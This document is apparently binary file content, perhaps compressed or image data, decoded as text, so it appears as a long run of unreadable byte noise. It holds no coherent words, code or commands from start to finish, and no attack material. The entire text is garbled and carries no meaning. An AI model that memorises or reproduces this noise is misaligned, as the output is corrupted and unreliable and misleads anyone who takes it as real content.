�qխe�Q��W��3�3��`�zՓ�Q�]��T*��>s�{�B�j ����;��[�A�����"DP�J�F��=�'j���D�-y�S;�ڶ�o��JW�X�ꀥ�Ĥ�&ّ�5�GmK[rn ���"&]�Z�]m_���AѺ�K�5gK�|�p*g��s�I&��2�j3�+�*�ֶ�M�]�9�u�7��0i?���2���%,��(LZ�v��Up� �ʕ)��*}A�X�@��{�Z��߃�׿V�,�2Ѯ�h[i9R�J��߅-e���K�Y@�;�&���X�pX1ق�5����}�KG��8�(^g��xY��ţ�����ؕ��2y}��H(s�L��^���b��P�W�U�VM	�6W��rZ4�[��?K�/�9�m����`3�9��H�{�T���� �?�YA����  �3�Y�-�{��2R��h�XѸ�#-�B;�ѐ���YiK:�"l+�����Y�q�	p��h���z �J^�Ǘ�=O�94��<l����<ֵZ���IE�׿��˽]�^�ؙ.�͈�c|�WlЎ�=V�e:�d̈́�MٕR#�����@ٰ�M��5��;�]�6� .��=o���f�w��+ �ۆ%s�L]�5��h:�,�Қ��,��ĥZk�sӅ��x�����:�$/��O��{�8�d9"� a�g��+�0���
�q�V�*	 �)6o�<2��uUJ��.T��-�Q�28����5]`��^��𜱌��rL'Ց����Ѿ�V�yVf�n��r^l�Vr�Qa���x�&ѧH3���E�ԧNu����7.��2ݠ�6Ɗ�����$��p�r�f8,Mz���P�7�e?{�g|�����w�{���g��B��V����G����i����߯�T�/�w���~��x�w����l�v~�d�_��?^�LA0�V�u5FU0x��z�wiyEb'W�w�V{�5�_�]�hjD�x~hGg��mL�� C�2�WXI	h  �� �}��h���*huP(�e�P����6~��ds�d�pu�v`d`�.mp 5x9�gb�u*dz8�Wx}T�L�h(x��WT)w{�5R��Nh �(~��J_�m�N� ���Xvyfqi~X�s�nyH�E�o�W�W�x�NhZ+ȇl����Y�R��sX015.F�WXm�y�'�Xh{I8r�(�����x�Y�lo؀O犝�Jx>"��(���H�eGv���؍�x?�Wx���g�G�Mx��xh�h�똊�m�_hv6�yt,� ���ȋ�=��l!�Z��]�hH����X��Ȏ���� :���N�'6�w����(R��i.�>��f
Uhi2ٗ�x���������2�Y?	z��b��R0Sq ����D�\�iG9c�h%T;�r�`}��k�M		f�7��Gm3ٕR���7	GkP�%pc�A�0}`J�4z�o9�CؔN�f��pT�N����֒WIW���a��^y�4	U�#���g)+�si6PY�]ޘ�yX;���sX�$�J}	��.P�������Y��7��������FK�W�`�,�ri5[���Ǚd�M�	�@(��W�1��V���ɚ���f��Y�Y�g�/8�LK��Ֆ��u�yoFz�ق�I��i�Ʃ������F��e ���Y]�K�Ɛ�ɂ�)��Hq��L�~�2m� i�R��6�$�L	��I�hiMun.g�����	H���٘��	�4�p�V`�`Z�D��o멑u	�]����|��P� ��s��������BEx�������H�g^�ـ9�� 5Jq�P��y�췠�HMf��\�Pv�)g:��E|)cQ9�Z��aJգ��o��7
�:
^J�|Z�fډ٧h���hp!��p
#� x$	�QʡJ�Wz�a�s�	��*���à�y�|��[�5�S�e�����	~vzc㘧��pz�E��	�J�>dw�ʉ�y��Z �񵦑*��:o���wr��w��SZ?���z6��.�B�tD�E'�c�z �)ovYl	�i���^�'��꟩C��
�0��qح��md&ѕXZ#�jt\IzЮ�����n��^V��S�9�)h�	�{�ʜ�����U�h?��}z�����C�ƪ��X!k�&�ۚ����� +��:_���K57��ڰ9��(�/��p����Rc�E��Gk]uju�f�#��ԫO�?�1 y��c�c�פ�VH����E���q���t��ܷ��zouW�0�${�Q{�o'�����6[ز���;���(*b�e�x[gyk|2Ʒpjh{� ��+�3�a�v:�	��˸+DmG��U���7/��P��w��ڹa�9�����jV���-
�&3>��hLz��䰷Q&��ZuK��;�x_I�����ʕ��l���ڷS�m��^.��k��CN,���Ž�ۻ�rWpdo�JZt�����꫼���a����K�v<\��V�]�{��˻�ۙ���Loي�}���u�&A7��k{�;5����ܴ�k����<|��k��+�];��sn`��Sj�\��8K�1���Į�c�o{��i|��������.J�A���s���`F�¾ȭ�Êd�|\8����y�E�U��zL�9��;�a=�X��Mܟ[��h�����_�¾�X�J��ZB���D{�CV��:L�V���qB��Y���Kĉ�nG��l<;�[��Sr<�	X6�|s�|�؛�.ԡ��Ł<Ȥ\�M�Uw��E����QX�3��૱���4fɷ\���æ�'�E��� g�>H��l�ȁh�w�����a�Ɗ<�VK��n���(�|eXk�^����(��<�6Ĩ��i��V��������W;�I{S�õۮ�� �\�����͜����匨�|�
ݹ5���{��w�u;���E�3뢶�u ���a�*�'m�������e���/v�ի4��;ǧ�_9M������?�� ��Em�;;��X�K�����m��J@�e-�X�1:����E%�Y|}�|x�Z�u��I��w��n�01}�S�:����+�x]����^����N�A�l�)�҉�t�c��Ύ�Φi��8��+�	�Y��D��@��G��܅l���-}��k�\G��٪�̻e��j~�ܯ���w�z�����\TрM��M�t�͈�؊�l���ά=�F�~�F�?Xqo�����q��]��=��U��]�)m��L޲����5�syy�x}<-���5�Z׽��G��ic��ߚ�08ޑl�|�ƾǌL�
~g_]��c�4<�0������*�����oz�)����t�\�]yާ�n�Hj:�53�����.>�1N����ص~\�D�b-�$��}�B�Y��qw��3z���N�z6�R^}�M���8��5���n	W���"�So\s�ؾ���mob�#4n>5S��9N�~�L.�.�_��@���[i�2�~hΰJ�Q��05��w�ӥ�E��qn��=�O��m��\ژ�cc}����%���r~�S؉kn�*f0��;���S۱.�����D��y�n]���
�a.F��tI5���M��SI�I0m��~=�.����PI�����eo��U��cޝ����M��óK	w�踡�oNnL�����z��ʸV��>ҙ��>��Q�S!������HU�^�/^��M���M���m뼌�������R�й��u�-�y���)�s�-O��|&���GO�6o�W�҂��+�q]E杛P�^��{�i�dC7�:K.����ў��Vm�~}�,������r���c�B�_�-�jP��|T�z�K��:��+�t?�4n�������i��-��F�@O��;��W=���������e�3_�N�ܽ������k-������N��_�~�z��4}�����z���O��~������T���_���4��r}l�o�w�V�ڲ\�\��.�ɸ��O��?����n����M::	��2$������L���L��������%���f�� ���)�����������������g�md�^���n����,���ĲX�`�������צ��������������4��D����.W��%:$� �G�U������<��fN�Y������.B��
�����©\).e�l �}cI���3�ǳg��>�+�k_B 	j��`$E&EH�aի#J�t����8��U���%i]tٲ&[�9x&��[�ps~�w/X�1�%ڋ�� �FE�Hic���b�tx��P]�
K��.(�]��i͗l��v7�k�8�~��w3�g��M�ؐ!�2
�hR��f��Y�m =��(:0ʺ���~'����෯�=�<���ߙLX�����=з���$��j�ɕi��x�=�(�E7]g�v�u�E��\�IH`l�����uV�	$�}�G�o���n�Itam�����Gi�Yh�^\��]�3r�a��ix�2��gc��i�W���R(�PS$ҟ��xT��i t	�xc�>�ͥkCY��H����A)�&�D�.
��R�d��%"\.��bV6e�|vh�m�Ģ�tmZ��ڝ�]�v޹���v��\�P��%�Ƨ�"�*�@�*����>u�c
��qb�a��<)VD�88ϩ>�)���j-�����H�^�p�E�_c�M�ho��7�S`&���y,Z��Ú�>�l��F�'N�]�o�k+�'����T�ĥ��m�۬2H�|���k���Ԙ&��*;Zu��k�
,$��l��?�窰�G�@1S�0��-�P������ ~\��ӎ,u�h��9����4j�.��׀���S<6������@?\�.f�4r�x��!7�)��`��"{��('�t [W{Aנʜu��e�;����$�X�n?�1c`�]��H7�| ��7�6>�8��J7���nͳ����2N'�3g�J�r}�_�*U������L+-}BJWl��HMB��N��eS#����6����;׾�/��ٶ ߕ�K�%����q��B&��b�g%�m/-����d�Z�|��W؂�>��a���p���0�*mMq�R�%.]#��,!(��DȻ��r5 �pwEx�� Nq�v�K���s�e0#�^�>�q}8h�"R/��g�;T�J�4�EJ>Gy��H���kqu���g�>�SH�'��#Ul��H�'�<[��TDB �U�q U1Ef�P)���t��0|l�S&��-�XC��A=��q|
�cH��PQ��T�(�:������dx���4�BEY�I��M�#���I��N��ܣ4YA%��Q������6Hfn�ӓ�xY�B�r8���P�Q�
��W;�i���oj�<&�&�1���)��h�o�!�N�9XΊWW �eˋyu�d4'���Ӓ���<+i�{�S��D����;t�5�A����xc��Օ�\yN8��.1��p)2Xvb�@�R�+��I��/� ��<�H)E	M�"����u��X�m��YV�*�2�8*:�:Һ:Վ豈����q�����J�'Z�JdjD��VƦ(�9�#���B4ao�U]��N�u��W���2fȥ�Dma�ю�pְF�$�(��F��b�
!�+�gt�h���J(u���r�2LbF�����T�;�-ɔml��$��0i��m�ș��Է�$�`��n�!��$<��W4Jչ���U[J�ک��@'�;M��1V�Y�St�3�
�m��9{�?�⒅	��oF��bȩ˅�hטϾ6�A�u3��
	q��e)X@���&,���YQtH�B���$~,��s"5r;�L���S1V�j�b*�e�)���+?yw���17ӪM������A4���I6�}��d�b9�,֮��le�Pw�W��Yr�-?yY7D�p���+�Z�>���{����Y�#fSU7�/>O�e(�4��L���ȟz�a��cn��ꊛ�<��*�қUFswXbN�Y���P�C��Q������|s�
K�kJG���&��B�tq�|��"����5`�zZc���67�X#�:bj��!����>�&��.���@� E.I���?q?���u�[��t��e��:�T���.*�q	o���d����m�J�־�h򦷇�������KOЍג:�����1����>��,���E�=�X$���C[�I�M2y�\��뾡
.Ņ���n>����&˜����7v��!��[��x:����bH�ꢎ����>��|�c;{?8v&���g번�>r����'w���~�ȯ{١z���y�o���x���E�ݡ��R���Qm�O��_>���/m�������֗5����GY�R)��v��|}��J�ڧy`־��SB>��y����*M���H���G����n!��8J��q����Q�V�}���g�G#�g~v�tFWa��x�zFWh��x�g_��R�Dc�e�W��y�ׁYztgq��(hz�t|Y�|���mԇR�2�wu�y!�� �{�'c�g�^��n�<�|�P�y�4{��FNgL&�U;s7׃"�wX�B8�I�~�DB�ӂ/�)�1�hO4�����{Uȃq�Z(A\Vy:wq^Hz%"�H�f�)%b�}k�m�}��t�\��uh0wȅ������~��J�)M{�e�QH��w��sx� �n[HD�w g�`Ȁ����8�C�h}�%�zn��j�����;�Պ����A���(7V��8�����m��9h8wш�p��D#���|��w|،[���kK8����׈�u�pܸ{#H��7~�H�帇E��r�hq�}9d��lUs*�x���⸏�؏^hz��﷎�֎�5y	� &hy�h��7�rX���r��y� �3�Ȓj�x��hZ!�e~E�e�'i�?��7��g�.y�3����gP(X�օ;��#��i�8�(is�$�)G�׏��<9�iy�(��]%teᓑ�p	��8)��c�|oֳ�I��"��Z�"�p����t��uig���a	x�21�ႁX8�(����Paψ��r����^�r��nĔE�aD�&5�����xHi��4]�@XS�I���k4���D��9x���]�i�Q�$�SBF��p�n�9�����9��I��9x�S�� Q����I�?ԛ����y�vh��Ɇ
��F�V�����\I�P2B�C�!2әl��k�Z�yp婖�)��f:��x�ɟIn�E�Q���e`v�p����ٙ���y�����נ����P�#*]%�$��))w*
����.�~����>J��M��|���W%��ys�i�&���Y�Fz~��a1*�����b>~�?V��%d�SJ�֣H ]
��	z�*)�Dʤ_��FC�cJ������@�$Qn:��*�!���������]ʧ�8�d���@�w�E�FQ�JHY�����p�7@4�Mz��Z���f��^ڧ��~k
���y��PLrťX-"�S
��:�v��)�Њ�+:��������St6����� �J16�Xǡ����I�q�Z:�6x��J�ת�#���ޚ���
ܤ���]��蚮����Cږ��J�
���l�
��z�Ç�����By1 :���.���1��:�joI�ׇ�2��[��ɥ�j�x�l�B�Y��Ȝo��$n�n�1TϘ���5{j�������*"Z�3˴���X��+K_��?�C�@u�_&I��ɴY�����i:�CU����k�sk�	[���_�G%��<J��7;I@k��d���k�W{��w��;��@a6�S����E�L)�����*�����)+�"V*���g;�E�0�e������2������k3 t�n)���3Lַ�ˎ������{�˄�]�dy��۽�+}(��⻻�v��%};��껾�'�횮�˾��<4��ە�;��s+0����Q��\�|���
��C@�s�#����&����ҷ���;0� ��/����y� L��k#�{����`K6��% �����;�)��<��>��/`����& �?|�@�x��D��Z��;|�,l��[�V\����0<��ZY��*�	� �R~d����H���i,¬:�<,���?�Ɗ׽M�R����!l�,�Q��v���{-{c�{Ç������Ȑ��㉻+����oɁU���
\�q|����?	�Ǟ���v���t�LȀ¿Fu����W�Ȫv���l_���ӗɽ,�t,�wL̛|�<�ɍ1�)��������X+�G�(5�z�+�r������ɿ�L�� ,ͬ|�#p�L��|�/p��{�����|��L��L�^b�J<�c,�h:��r������|��]ϗlΗ�*���k\����L��ѲU�	=���9����H,�����p�)��ћ\������"=}����'t�C�׻�
���0����V}��ϛ\M���>��9_�cM�;m��R }�Z��F}��{���[䢪N�ԋ �����T�����w�����,���Ê���}�Հ=wL%�Ʉ��oM�%M��0acd�ᚈ���� ��V]ŧ��m�h͏7�G�ش�x<���t� ����yw�:��ٷ}��\�p����s�&�O+G iڧ]�k��w��[{�,�9m�Ǎܺ]���d��<�K��s�ܳ��Z�����K��	�ϭLJ����R �G����� yi�f�b�������h��{c݀����|����M�A$<��͊�4�����=��������]�}�l�� �ߛ��8n������,��u�ղM�C���i5r�$�"��Adș��On�.�!��?M�ll�-�*~�9>�;~�=>��^�~d�� ��pD�b���K��j K~�dh\����1^";>�H�o��������+�^.�`��.��q�����/>������ې���Gn��M�w>c���Z�r��a�sS���F)��lۯ�� ��ս��6}
�>�6��|��
�N�����~�n��,�^����|h(�����X!�>���受����>�|� ���~��.���~��.��^����~�{���z�����~�8��@=�?���>���̉M<N������/��^�&����|���o�h�r)���o��N��C�~�.�O�l����o�/�l ��~ŮM�'��n!��V�,����[��1?�Z���.�7.���>_�6��B��ɾ;G��n��`�L�~�p/�v>0R/��X�^_�0_����9��!?����f�l��K���#�Ψ��p��y?�����������L_a���}F�ǽ�\w/����2�v��Fh/
N��o�5O�?�u���~����B�G��O��.�Ğ�R���O���c3;���ǟ��n��_=�� ���
��f3q/�W��J/�����O :m���g���������R�� ��<���������D������FFB�#����C���BN�#;������B��#�ħ�Bƻ��
�ѽƼ�����;���f�����;��Nס팈����-5��������� I9X��U���t!;W���V�"X͡4i��^c��X�pzTg.]�u���[�r��z��E�S%��8S�����Av
C�Z��	O]@J�i�J3K�=ǎc��CP�)Ү&?��ٲ�˳d��T)�ۉ.�K�n�� 7(^�v��(*0]kwK�kx�֨��6N*x�a`��rP�����z�$MZsb~�Ƙ]�:5Z��i��L; S��=��,�t�˂�-��6��R��wr���;+/=����kM��K��c��'�vy��s�>�pv��ɬ?|�����7_�>�ri�6D�~�ag�u�	�x�1�x6Bۄ.Řzf ��i NWQ&XB�i7brb�_��@"?��(_���]gzǒ�b4���&d�iUh$m.�\\��F���)�"rIjx"�4Ƨ��W`6�d�[�i��3���l��&�p9�D
pdQ��%h4���d��'���$q'�ـ��4Z����)ᣑڀ��ff*)u�����s���o��`�u���E�����=��zVA���-�(��}2�j7��'���^�)?��~:$��
��;��Hj���Zm�u�����-+�	�
�"��Je��:,�+�鱠�ac�.���R;������j�����
h�~f��sic����B����.�����'�혉����/�'�l-�,�I������g�v�{U��<<2�s�8��ˋș��l�*�u�+S���[�5���|���j-��d�=��f�!,�c���Ih��4����<��{Wm5�.c�-�#Zht0��n�K��G.���pH9�YCn�>����}9�K[�9�|����_-����Ŏٸ�Ƒ+����>B��p=l�Svp��2:�y����}�.}x��z�p,�[��7>Yѹ�����^��y���߼��G?��-Wo}�-6bs��wo.��k�鄆�\�+}�㟱h� /~��f?m�O;N��:��jsD����0l�����������"H�	��G��벼֌^�� H�IEN{h:�������1+�_�wC��|'�	�x.z�^�|N�(�iGJO#��(�w��-]$c�6�F]�q�S�c�w�VqQ�n��I���([4���XGǅ�9d
#� �iܠ�G*zr���#���2b���1�I�FB���$Q�0�Q���.AI5Q�,��<�oUr�:�L&#]y4V��L����J�2�R��'y�K_F�����9����L�9��Ms
N�є&8=�Aw����gיMmn��d'�ԙN����W�І:���%h��ъZ����?Z?��ҡ��#H'$�Q^���h�(zҖ24��(G�Ql�Ц��*����=�5�H㈣���H5�Pc*ә�J�PŚN-�S�ơ�M˪V�ʭz��\ejS��ը�5����/���b�pk��J�x���d�Y��V�Z��o�kPa

�
v�xk^��׳�U�k�`{X�����Elb��ƚ�Q~��[����R6���j����rv��e�c!�������=�j5���յ�ele�#�Vp�ŭ�n}���27��}-l����Җ`���r��\���Ѝ�t9�׫ih�-�r��rM�{�s��0�����Ԓ*���楃{葪�T�Td]��%ZT9��G��/J!��G��f����yR���� Fp�S
��8~~މ;�Z�՝<'��|��� �BalRp�w���Ǌ��b	{�U�Tq�_`w���5���ㆲI<��O��eWڅ�36g1��NW*��5D4�d~I�J�2��e'�8�� ]�L�0��h{�:����\��ЁF��M ~�v <��J���t�A����礴�?-a1��Ԩ�4���Z���χ@�C�N��Ў��[i}�^�����5�ɼ�^�3���3�˜l>'��f5���*���F6�kX�t*��4�)=bS�:����������������[��6�+-i�����w���'C٣�����}Nc�:�َ8�����T⽞���]3mG���������έ�^�a���̯��N�@�\�j��I���ߙ���c��Zk<�0���;<���2�.�:�7{�ɉ���7��9��[c�ذ>��9��/=����n��Y�9׸����(����Ɵ�pt������.tR����V�9�x�ct.���� t�}�v���I}���z�)�$�'��ʟ��Y�:�M/�7g�"wt+����<�-�ٽ�y֟����^���]���S�!-�=�%�����=�O��������O~�/<��~?�������>�����9�o����Gt{�Gx/�k�g{�N��P�h�gw�gxŇ|�&�f���X�v��Gq|��7�Wz��Pi�~�c|��6��$����}�75(�����A&xw�Wt�g���wN(v�y9w�3�}ݷ�&G�
�vXx�-���H��&�dl+h��~~����'v��x��G��61g�m;x�&��G������j�Kl�}�Wt�7z��P]X� (c��pj�x!|���!�{}�o=����X�1؉�(��s�m����>(��H~�2���7ׅHy���#��a��5��Q�H���zk8���}���w�`����8�v�w8��>����̘��xRG� �e��
��k�yR�՗�ڈ��؀�'�����y��w��]����Qhy���9��hQ�t.U���I{EH�R�z��'y��[��L�W'��@�c��xq�X�^xz��j'�x{_�2�T�aԀ���&_��ȉ^T��pU)�Ta9��xwt��w�ٖ�Ͷ��� W lL"���f	�ɉ������	���`�Ml�.���Jٖ�3Lc�P�mR�~.Ʌ�g�W�&k�f���Ɠl4�=id���)��q�Hi��/H�$Y�1���x����ח�9�XIf�y���Q#�/�)�)G��ɸ�����(s7�E(/m<��A�~�ȃ���b~	�[�/�I���8Ι3�S��g�n�yq�9�i�U�x�͖�8h�,I��)���`Ќ�C�Q�CQ��0�y�(���y��ם��	)�l��{��܀�|	��y�P	)��>'�Z�\�Ø���~؟���9�?Bm��]Oi2�9��s�~8��ٞ҉��;)��$v���ˈ���!�9�I��������������	�𙢳�/6�����y����L;8W��h�x'�c>"wzχ�:
�U٠>$�w�8j<�6�R:�9:7����w3oz7~�civ�G��6*��J�jbӞ���[y�b��ܦ�Vڡ���ʥH�b'��d�H�**6F���ɠ�*l�z��jtes��z2�*�X�6�H�~r����6/��t8��Ҍ�X��r�����	px�ģ�p���x���u��W����!r��0s���|ڌ��f��:�Ƿ�.
n׺)}���
��J-Ӹe��ju�z�v�%ST��|ֺ3C��j�Gjvk�{s���H�(_ج���
_�z2D���Aد�� ˭�J���3�r�Њ3�%�.�
[��Yu깭�_���	lj`���;��%k�ӂp)�
"ψΥ�x ���G���\~����Ck x��o�<i'B�YB����W�O��>����SWq�#�%Ak�̡"u�����������gm���˪�r��/M��>R�u��ي��z��V~۸T�UL�k��;�+�p�8i2ɰ�+�����:s���j����<R�I�TҚ�����K�}��Y���"�%���1��h�f��
�a�l⋆g�o{_gۤ��b�[-\����"�eH���C�e �۽ҹX[T'ɩ�ƽ	��z�
���Q��۳ۼ�b�'�<�;��{�C���y����V2b�[;�R[����k��R���������fvi��˶Y�#|�#�.�E���3Y:'2���Z�9��5\�2�Bܽ8��8�x��稧齛;-!ó��J`�!�Iܴ�e�:�'
P�P��wls�+n|�sw�XL�yL�\�¤ڏ�Y�|��;*���?B�o�C}l����sL�u�l���0|���|Ɣʟ����GY���Y|{�|�~�h���wiˑ��D��>b���/H̥�^r\!��ɡ'Ŝ,ļ�q�8���̰Zͱ�����d[ɷ̙Ĝ��̲����La�ǌ��L�ͼ��LʲϿj�2�ּ�Y���\Ȱ�͝|�F¢A��3�_l��[�M-�ѻ�ΘL[v��v���I�����x욣\͍�Ϸ���+M�),��E��I�<��Lm4}�����[ja�*�W�r�����L��	u���ڨ�� l�0��/-�"]�W�<�9}�������_�����3E}՟��G�mY]�C��-�R]�t��2}�qM�[����g-�8����2���>m_i� �|]���8���s��ٜ�ٞ�؞���]�}ɢ�̝M��ڜ-�U���ڗM�1�˞�ه�#�}���%�]�R���ٹ�_۵���ʽ���������ҝ4�������S���/����5��]�\�`�]��}��ӟ�ޜ���<���Z��ݐޚ;v����R�������2���ep0���D����u�`��UZ����^�S�����_N�?-����^��=�^)�\6��0��MhM�����:NX,��>�1�2>�4�6�*8N���ߥ�=��?�B>�!.�#~�XJ�VK�^n"<>�d^
~�h��j>^ln�X�-In[_&�]�v~�x��z��|��~���>�^�Ԟo�kY�sN����>�^��m�V��X��V���(��xN�>�^�~ꨞꪾ�����묞x��w����InP���v�! �>��^��~�Ȟ�ʾ�����������Tp瘞�F��/�\q��^^�r ��>��^��~���N�׎������A����~���������v���~_��\i������ i������/�= �"`�=�������*�"���"p�(��� ���~�}��8~���� ���:���^�;��(�:��P��8��F�J�îJ��O����.�	��%,������P�i���.�f��D��O��bO���g�R�����Uo�����^��N�\�����q���>�a��m?�n����^�v��r�0o�Z?������/�nO읯�����;/�/#/�
�V(����zo�l��������i��͎�o�E/�D� ?O�����?��^��ί�D��x��WT�Z>�~_��?�ľ���������#����������?�t��?��&��/�������=���*i����"�����*��=����������i����T�Ab�c������^�������a�����
�����q�q���6�����������++���="����񞇘���������D |�#թU���bǰ�^�IDF���fͦi�XMA6�@v�f��ɓ��1\�/a+~�N�N�#F*�RE�अ�T�2�УHU����VĉP/J��q�ƫӸ���ƭ#ʯ`A�U���KW0
�$t�Ѥ�@�z��Hg�	,��aԿ��
�j�akZ�z���X����͔vr+D�+De� ^ˬ�BV�D�����&���UŰ7�M��h�;����hN�t��6��B�~ӻM�t�竣gtmqW��ik�����ܳ��i*+/�{9q�����$:|��ޡ�κ����&�v��x�%z���Qw�Ֆ��%�,uMr���%�P!؇���g"�1`��V��B��m
%Y�C9bp�hbq�|����O��7YZ���(FYՊ��"��]p�:;v��`���e����Mh��f�����qw�Y�oe�ig�N>��)�`5V^�e�[�i(��祒�!J�ho�g��W硇�'�|F�g���]p��c.�h�a
��)-	4�j6"٥�ک馜��_����a�jj�v���#]2:��>����9+B�5M������k��NBe��K[��n��hV�(�8�J�<���n'���`@׾�(��r������Y7�G��v���l�p�\��:����c��چ@��m�k����S)�l���	��f��`,�����c�8��/������&�ls$�����d������5/m��B}��HR�ɽ��9��?��u�MC�vS����X}�d�����}�������s]��t�m8�߾M�&s�lw�x�m���܈�e. �箤�%
���3�|c@�<�+���*�-u�WV=�IN����*[��A�|�b&D���޸�а,{���ǆ]ݷ�^��O[�^����+���|oȠ�:�7��������\y�������?�D�ݣ�G���۟�~�#�nc��'�?��v��V�֢���~��[�(H���O|�gBN� )��K�xR����%	,�-xAǵ�0ڰ�Ah=�鐂������}΄N\������Ճ�N�W��?*f�9<�_�Cf�ed���BĒ,�(b���H�:��:t��:�*l��kcF<�L�"�G�2��-~Tc��F���C�̤&7��Nz��('�8:�ygtW� %9JV�����,gI�Z��̥.w��^��OӋ��FW�җ�L�2���f����k�YLc�rf�̦6���ny���8�9�r���L�:���v���Ќ]*�v?R�ּ[��O7r�� ���ρ�s���f?	�υ6���@._���f��*�yO|:�6�hDG:сJ��(�JL��3�.%iH�SQ��)Ui�XJ����>�iIMzR����2�ThP�:ҥ�t�5�����S��<m�S������P��ToJ�h�&���1�HѶگp�+E��Ts�5�L5�]��ע�E�A+���C���,�,,H����:���j�81W�뱕e�_�:�Y������:Yʚ#!`�dK9o�ִ�]������ƱU=�l%�r��&zQ��!�A�gsd\ll[W��L�Ѝ�t+%� w�˺.}r����*���l)�]f�'��V� ԡMR�?�Pre�����k�>`��O����%�d�E\	�7��@�1~��V,c>iL��I�Ƚ�Gs=D]��w��0>l#
s2h/L
~W��MF�a<St'��yي�o0j;��F��31&-����N�GKbe& F�1 ʠ]���rR��I��c��q|����"�+53���Z�rP�Z&s��e\�����2R��8��zp�����9�`����,�|S�ly���J ~��3yg��t��/Ps�ɢ����SW�Ѐ>���I>�9g��l�h�'��dB�~r~��/���xfu�T�Iw��~����LV�ֱvq{;��e&ƺ�tw��"Z�x�ˎ�e��07�ލm��|m5�:؁t'l�e6�Z��6�1��mS��?�F�,p��G��^�����M����-G����vD����gF��Ih�)����9�%ۍȦ��Y�}�
���߸��<����3�x�8G���/���<��±%o9��dR��'1ؤ�]��167)��)���@W�����d)"���c�[bw��c�1�z���K6�S<��c��c�%�|�x�mn����rGb߽���� ��񸓑#~�R��x�\���kx�;<��zⱋU��Q@�y�G���;�H�;E3H����_�v���փ\��b��oq3�]I��b�/����|v;h���X>�Yo���`�~�/�Ջ���zk�.� n��}��~d�u2�j؇��q7M�|��q�'q EX��t"�qxG��E�wD��z���z�Gu�g@�eC#�}����yX�2�B'x~d�|b�.�j�K�xF�Z�%r]r��@�@G'8G%82�wz�~$y$:$Cj�nS8E�7{��{
w%��DWdu�w|̇o>Wan�b�\�G�wDW�x,x}�3}=GA�⁈�}�؇d~��~8�V��ք�%%�9!6 ��7C�c|��xrRZl"1'���r3��,�HKD��b{��5Բ���>C��rR���
�8��55�t���2q�:�茞�6͢��h!E@��&���6~�%�8��#2�0�h(^�+��H��h�؉ۃ@S�h��Z��Q�C�� �� `2��1t���5��,�R/�3����h�X�͂���:�x�K2�8��C{ޘ�P���Ik�si(�H8Ʉ��#i\k�(��	����#��&�F��rP��/#Ɉ�=��
9�X�0L-�@	�=9����S�'9HR�-:y3�ҕ'���"��4 �s	�=MِO�`��Y3�����������XH[�����Q���U6`��Dyi�*Y����#���ȢG	Ȗ¸8=v����H��i�(?Y��7\��fj��>�X���bi3g�8����	��Ҙ���a$&q�ŵ`�%�Qf���`�� �`�Y���"qe�X�is��y��X$⸄�IPx1�_�X�<c�<��m�����F�_���_`���f[Y� �mG��ٚމ��8��H8�	eG�+7���؛�1�{94�)�ki����q���W��0��ux#x���%2� ?�B�i��b	"]��P��ɖ��D�x�i����59�?z���:	���9�,u%i�Zz�j�ș�����<
�u0A��c�y�x��l$j�4Y�N�;N��	�&EA�������f�u�#�B]ع��H1j�W9.8'�����1��(��Y��@	��d�	��!Ɨ�m���~wV �!�ʤ�'g��j�/Ifv�𸝣���I��
��j��>�@��pژ�z�� @b�F����z�Z��@<��<ґN4/� ����J�q+e�@��	=���z�Ȫ�h���B�q�!���F&��j�#���:����Z�����""��	�ٮ>��;�z4��08�������_���������Db�yڰ��k
�����~�����U�����뱾�Z�K		#3�3+[���'{��~��>���Ҳe˱J�O�i��U��H��w:�����:�]+"�� �K+�Q�L+�"k�5���z�ߩ���	>{�AѶ��A��i��ZM
���{g;K�q[�K�1���z�.3	��cL���Y�l*�W{�ʚ��ʩ5���֫	��:+��+�EKe��%[�����kcϦ	�=9�9v~���������o[!���������ۺ�P��5�;��ۼ�+����	ʿ�[[&[�� !�
 v ,  S \� ��v�����������������������c��Z�^����������������_��m�b�mo����������_ůǜeȌZ�α�^ˋ��Γ��������࿄��岃h��7�����̊�ܟ������������� M���%��'{���U��1A�cl��w��	\��S�f�ĥd�ra�d�b�I��͛8s���rd�W-����+�?]+rôiɞ�A�٬�����iԖT訪aL6�8ȩөW��B�v�p��Z�I�R�x�����k˥rQvU��&�2+.
k��ǐ#[�� ]�e�!����G��?fȶ]�K�S�^m��=z�2��'��蟁öm6(5���.���c���^���7o��rΜ�(�����i�Ap׻	���j��Û���]��˭����o��Pw'�-����V�
�THy�C]h~&ց��G^]1I��f��s�-�mqg)#n7_��(�v���0�}>�, v�h�����@N��D)㑱QEc�hr|���z��sƕR�V�\�h�H���$8̗#=��l�馔��kibi�Ȅ�x]��'�`J���
jh�F2�
���x'��Fzh���2�8~f�ߐOM�)��~J$���v!�^��(�o��_���무��X���Jk��������=zj��e:ò��ڬ��*6����l�p����uۤ�o^��4�,��2�lxxn����j� D/��f����R��^��j��&��-��.!���W��k����FkX�<`��� �����.Up���ʍ��|��:��3���-x���1w�r�@�+����G��k�L����H��t	��&�X� �]�V,��5��s��f����v�&�-5�fN�%�jݴ�w�u�Q���Ҧ���6���3s�p�'
.��e�m4�Rh`��k���ۀ�y��~�ޤ���訧���k�#諳�3f��J�� ��8P1v�7�8�q@ ��^���c�y����>;�<�g/;�l��X�f��+�z�{��z�D����?����?�3���n��}�%@�q������:mV+���f8��lT���6����� \�İ�-�	J`�\ �Z��#����:���a����<�^ӥC ��v3��.��@w��]=�?�ݰ�`���+P��0 �����9o4�LGA��0�ptc�HG-юG���xE>��{C� 'x�<&�nLd���D�)/~X�_������	8B3v�?������K��F2ϓ����V�J9��r�|�,gyD́����[���I&��e �����>���Y����?&��	:�B0�W�<��e.��6�ϒde+i	�1�Ҝ�L�+Y�R��Ռ$%q��_rPN�"1w�$*R�쳗<0�8z��Ϥ ,�8�e����f6I�Æ2��,'F7�Ύ24g��h!+��x�ОT%�4P��1�����8hRX�] 5�Y�k����(��7'Zq��eF/�Q�r���bRU�ў2�k2� A�J�0�,hk�V��7��X՞V����H�z7��t�]�S��Wt�3�fT�;MIB����۠� �խ:ֱL����O�-���MU�½��n]�T�J�V4��g_�x̍��s-=)��������!��tYv�'H�ŵZ�]��Z���Ւq���"J���v�J��s�Z�ڊ�W�^�K�)^��Y��c3�X�J�(U&*�{\h���M�_�k�����p7���u�u��M0*	*r��
